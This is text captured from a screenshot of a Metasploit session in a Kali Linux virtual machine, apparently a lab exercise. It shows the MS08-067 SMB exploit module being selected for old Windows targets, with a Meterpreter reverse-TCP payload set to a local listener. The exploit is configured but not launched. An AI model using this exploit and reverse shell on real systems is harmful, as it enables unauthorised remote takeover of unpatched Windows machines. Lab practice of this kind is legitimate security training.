 kali-linux-2024.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
kali-linux-2024.4-vmware-a
kali-linux-2024.4-vmware...
1 2 3 4
3:52
kali@kali: ~
File Actions Edit View Help
56 \_ target: Windows XP SP3 Turkish (NX) . . . .
57 \_ target: Windows 2003 SP1 English (NO NX) . . . .
58 \_ target: Windows 2003 SP1 English (NX) . . . .
59 \_ target: Windows 2003 SP1 Japanese (NO NX) . . . .
60 \_ target: Windows 2003 SP1 Spanish (NO NX) . . . .
61 \_ target: Windows 2003 SP1 Spanish (NX) . . . .
62 \_ target: Windows 2003 SP1 French (NO NX) . . . .
63 \_ target: Windows 2003 SP1 French (NX) . . . .
64 \_ target: Windows 2003 SP2 English (NO NX) . . . .
65 \_ target: Windows 2003 SP2 English (NX) . . . .
66 \_ target: Windows 2003 SP2 German (NO NX) . . . .
67 \_ target: Windows 2003 SP2 German (NX) . . . .
68 \_ target: Windows 2003 SP2 Portuguese (NX) . . . .
69 \_ target: Windows 2003 SP2 Portuguese - Brazilian (NX) . . . .
70 \_ target: Windows 2003 SP2 Spanish (NO NX) . . . .
71 \_ target: Windows 2003 SP2 Spanish (NX) . . . .
72 \_ target: Windows 2003 SP2 Japanese (NO NX) . . . .
73 \_ target: Windows 2003 SP2 French (NO NX) . . . .
74 \_ target: Windows 2003 SP2 French (NX) . . . .
75 \_ target: Windows 2003 SP2 Chinese - Simplified (NX) . . . .
76 \_ target: Windows 2003 SP2 Czech (NX) . . . .
77 \_ target: Windows 2003 SP2 Dutch (NX) . . . .
78 \_ target: Windows 2003 SP2 Hungarian (NX) . . . .
79 \_ target: Windows 2003 SP2 Italian (NX) . . . .
80 \_ target: Windows 2003 SP2 Russian (NX) . . . .
81 \_ target: Windows 2003 SP2 Swedish (NX) . . . .
82 \_ target: Windows 2003 SP2 Turkish (NX) . . . .
Interact with a module by name or index. For example info 82, use 82 or use exploit/windows/smb/ms08_067_netapi
After interacting with a module you can manually set a TARGET with set TARGET 'Windows 2003 SP2 Turkish (NX)'
msf6 > use exploit /windows/ smb/ms08_067_netapi使
[-] No results from search
[-] Failed to load module: exploit
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.152.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
1
Num Lock 开
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中